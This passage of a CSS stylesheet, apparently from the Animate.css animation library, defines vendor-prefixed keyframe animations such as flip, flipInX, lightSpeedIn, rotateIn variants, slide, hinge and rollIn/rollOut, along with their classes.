    transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  50% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
    transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  80% {
    -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(0.95);
    transform: perspective(400px) translateZ(0) rotateY(360deg) scale(0.95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  100% {
    -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
    transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}
@keyframes flip {
  0% {
    -webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
    -ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
    transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  40% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
    -ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
    transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  50% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
    -ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
    transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  80% {
    -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(0.95);
    -ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(0.95);
    transform: perspective(400px) translateZ(0) rotateY(360deg) scale(0.95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  100% {
    -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
    -ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
    transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}
.animated.flip {
  -webkit-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-animation-name: flip;
  animation-name: flip;
}

@-webkit-keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotateX(-10deg);
    transform: perspective(400px) rotateX(-10deg);
  }

  70% {
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
  }

  100% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    transform: perspective(400px) rotateX(0deg);
    opacity: 1;
  }
}
@keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    -ms-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotateX(-10deg);
    -ms-transform: perspective(400px) rotateX(-10deg);
    transform: perspective(400px) rotateX(-10deg);
  }

  70% {
    -webkit-transform: perspective(400px) rotateX(10deg);
    -ms-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
  }

  100% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    -ms-transform: perspective(400px) rotateX(0deg);
    transform: perspective(400px) rotateX(0deg);
    opacity: 1;
  }
}
.flipInX {
  -webkit-backface-visibility: visible !important;
  -ms-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  animation-name: flipInX;
}

@-webkit-keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotateY(-10deg);
    transform: perspective(400px) rotateY(-10deg);
  }

  70% {
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
  }

  100% {
    -webkit-transform: perspective(400px) rotateY(0deg);
    transform: perspective(400px) rotateY(0deg);
    opacity: 1;
  }
}
@keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    -ms-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotateY(-10deg);
    -ms-transform: perspective(400px) rotateY(-10deg);
    transform: perspective(400px) rotateY(-10deg);
  }

  70% {
    -webkit-transform: perspective(400px) rotateY(10deg);
    -ms-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
  }

  100% {
    -webkit-transform: perspective(400px) rotateY(0deg);
    -ms-transform: perspective(400px) rotateY(0deg);
    transform: perspective(400px) rotateY(0deg);
    opacity: 1;
  }
}
.flipInY {
  -webkit-backface-visibility: visible !important;
  -ms-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  animation-name: flipInY;
}

@-webkit-keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    transform: perspective(400px) rotateX(0deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0;
  }
}
@keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    -ms-transform: perspective(400px) rotateX(0deg);
    transform: perspective(400px) rotateX(0deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    -ms-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0;
  }
}
.flipOutX {
  -webkit-animation-name: flipOutX;
  animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
  -ms-backface-visibility: visible !important;
  backface-visibility: visible !important;
}

@-webkit-keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px) rotateY(0deg);
    transform: perspective(400px) rotateY(0deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
}
@keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px) rotateY(0deg);
    -ms-transform: perspective(400px) rotateY(0deg);
    transform: perspective(400px) rotateY(0deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    -ms-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
}
.flipOutY {
  -webkit-backface-visibility: visible !important;
  -ms-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
  animation-name: flipOutY;
}

@-webkit-keyframes lightSpeedIn {
  0% {
    -webkit-transform: translateX(100%) skewX(-30deg);
    transform: translateX(100%) skewX(-30deg);
    opacity: 0;
  }

  60% {
    -webkit-transform: translateX(-20%) skewX(30deg);
    transform: translateX(-20%) skewX(30deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: translateX(0%) skewX(-15deg);
    transform: translateX(0%) skewX(-15deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: translateX(0%) skewX(0deg);
    transform: translateX(0%) skewX(0deg);
    opacity: 1;
  }
}
@keyframes lightSpeedIn {
  0% {
    -webkit-transform: translateX(100%) skewX(-30deg);
    -ms-transform: translateX(100%) skewX(-30deg);
    transform: translateX(100%) skewX(-30deg);
    opacity: 0;
  }

  60% {
    -webkit-transform: translateX(-20%) skewX(30deg);
    -ms-transform: translateX(-20%) skewX(30deg);
    transform: translateX(-20%) skewX(30deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: translateX(0%) skewX(-15deg);
    -ms-transform: translateX(0%) skewX(-15deg);
    transform: translateX(0%) skewX(-15deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: translateX(0%) skewX(0deg);
    -ms-transform: translateX(0%) skewX(0deg);
    transform: translateX(0%) skewX(0deg);
    opacity: 1;
  }
}
.lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
  animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

@-webkit-keyframes lightSpeedOut {
  0% {
    -webkit-transform: translateX(0%) skewX(0deg);
    transform: translateX(0%) skewX(0deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: translateX(100%) skewX(-30deg);
    transform: translateX(100%) skewX(-30deg);
    opacity: 0;
  }
}
@keyframes lightSpeedOut {
  0% {
    -webkit-transform: translateX(0%) skewX(0deg);
    -ms-transform: translateX(0%) skewX(0deg);
    transform: translateX(0%) skewX(0deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: translateX(100%) skewX(-30deg);
    -ms-transform: translateX(100%) skewX(-30deg);
    transform: translateX(100%) skewX(-30deg);
    opacity: 0;
  }
}
.lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
  animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in;
}

@-webkit-keyframes rotateIn {
  0% {
    -webkit-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(-200deg);
    transform: rotate(-200deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}
@keyframes rotateIn {
  0% {
    -webkit-transform-origin: center center;
    -ms-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(-200deg);
    -ms-transform: rotate(-200deg);
    transform: rotate(-200deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: center center;
    -ms-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}
.rotateIn {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn;
}

@-webkit-keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}
@keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}
.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft;
}

@-webkit-keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}
@keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}
.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight;
}

@-webkit-keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}
@keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}
.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft;
}

@-webkit-keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}
@keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}
.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight;
}

@-webkit-keyframes rotateOut {
  0% {
    -webkit-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(200deg);
    transform: rotate(200deg);
    opacity: 0;
  }
}
@keyframes rotateOut {
  0% {
    -webkit-transform-origin: center center;
    -ms-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: center center;
    -ms-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(200deg);
    -ms-transform: rotate(200deg);
    transform: rotate(200deg);
    opacity: 0;
  }
}
.rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut;
}

@-webkit-keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
  }
}
@keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
  }
}
.rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft;
}

@-webkit-keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
  }
}
@keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
  }
}
.rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
  animation-name: rotateOutDownRight;
}

@-webkit-keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
  }
}
@keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
  }
}
.rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft;
}

@-webkit-keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
  }
}
@keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
  }
}
.rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight;
}

@-webkit-keyframes slideInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }

  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes slideInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    -ms-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }

  100% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
.slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown;
}

@-webkit-keyframes slideInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }

  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes slideInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    -ms-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }

  100% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft;
}

@-webkit-keyframes slideInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    transform: translateX(2000px);
  }

  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes slideInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    -ms-transform: translateX(2000px);
    transform: translateX(2000px);
  }

  100% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight;
}

@-webkit-keyframes slideOutLeft {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }
}
@keyframes slideOutLeft {
  0% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    -ms-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }
}
.slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft;
}

@-webkit-keyframes slideOutRight {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    transform: translateX(2000px);
  }
}
@keyframes slideOutRight {
  0% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    -ms-transform: translateX(2000px);
    transform: translateX(2000px);
  }
}
.slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight;
}

@-webkit-keyframes slideOutUp {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }
}
@keyframes slideOutUp {
  0% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    -ms-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }
}
.slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp;
}

@-webkit-keyframes hinge {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  20%, 60% {
    -webkit-transform: rotate(80deg);
    transform: rotate(80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  40% {
    -webkit-transform: rotate(60deg);
    transform: rotate(60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  80% {
    -webkit-transform: rotate(60deg) translateY(0);
    transform: rotate(60deg) translateY(0);
    opacity: 1;
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  100% {
    -webkit-transform: translateY(700px);
    transform: translateY(700px);
    opacity: 0;
  }
}
@keyframes hinge {
  0% {
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    -webkit-transform-origin: top left;
    -ms-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  20%, 60% {
    -webkit-transform: rotate(80deg);
    -ms-transform: rotate(80deg);
    transform: rotate(80deg);
    -webkit-transform-origin: top left;
    -ms-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  40% {
    -webkit-transform: rotate(60deg);
    -ms-transform: rotate(60deg);
    transform: rotate(60deg);
    -webkit-transform-origin: top left;
    -ms-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  80% {
    -webkit-transform: rotate(60deg) translateY(0);
    -ms-transform: rotate(60deg) translateY(0);
    transform: rotate(60deg) translateY(0);
    opacity: 1;
    -webkit-transform-origin: top left;
    -ms-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  100% {
    -webkit-transform: translateY(700px);
    -ms-transform: translateY(700px);
    transform: translateY(700px);
    opacity: 0;
  }
}
.hinge {
  -webkit-animation-name: hinge;
  animation-name: hinge;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100%) rotate(-120deg);
    transform: translateX(-100%) rotate(-120deg);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg);
    transform: translateX(0px) rotate(0deg);
  }
}
@keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100%) rotate(-120deg);
    -ms-transform: translateX(-100%) rotate(-120deg);
    transform: translateX(-100%) rotate(-120deg);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg);
    -ms-transform: translateX(0px) rotate(0deg);
    transform: translateX(0px) rotate(0deg);
  }
}
.rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg);
    transform: translateX(0px) rotate(0deg);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(100%) rotate(120deg);
    transform: translateX(100%) rotate(120deg);
  }
}
@keyframes rollOut {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg);
    -ms-transform: translateX(0px) rotate(0deg);
    transform: translateX(0px) rotate(0deg);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(100%) rotate(120deg);
    -ms-transform: translateX(100%) rotate(120deg);
    transform: translateX(100%) rotate(120deg);
  }
}
.rollOut {
  -webkit-animation-name: rollOut;
  animation-name: rollOut;
}
